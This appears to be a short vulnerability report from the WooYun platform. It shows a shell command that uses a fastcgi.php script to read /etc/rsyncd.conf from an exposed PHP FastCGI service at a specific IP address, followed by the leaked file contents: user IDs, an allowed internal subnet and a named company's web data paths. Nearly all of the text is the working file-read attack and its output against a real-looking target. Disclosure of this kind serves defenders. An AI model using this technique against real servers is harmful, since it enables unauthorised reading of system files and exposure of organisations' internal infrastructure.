 [root ]# php fastcgi.php 60.28.210.223:9000/etc/rsyncd.conf
File: /rsyncd.conf on 60.28.210.223:9000
X-Powered-By: PHP/5.3.6
Content-type: text/html
uid = webapps
gid = webapps
max connections = 64
use chroot = no
read only = no
hosts allow = 10.3.0.0/24
log file = /var/log/rsyncd.log
pid file = /var/run/rsyncd.pid
lock file = /var/run/rsyncd.lock
[ALL]
path = /u01/web_data/
comment = huoyunren web_data
[uch]
path = /u01/web_data/www/uch
comment = huoyunren uchome
[uc]
path = /u01/web_data/www/uc
comment = huoyunren ucenter
[dsp-plugins]
path = /u01/web_data/felix/plugins
comment = chinaway dsp plug-in
[ips]
path = /u01/web_data/www/ips
comment = IPS
[ips2demo]
path = /u01/web_data/ips2demo
comment = IPS2Demo
[ips2test]
path = /u01/web_data/www/ips/app/ips2test
comment = IPS2test
www.wooyun.org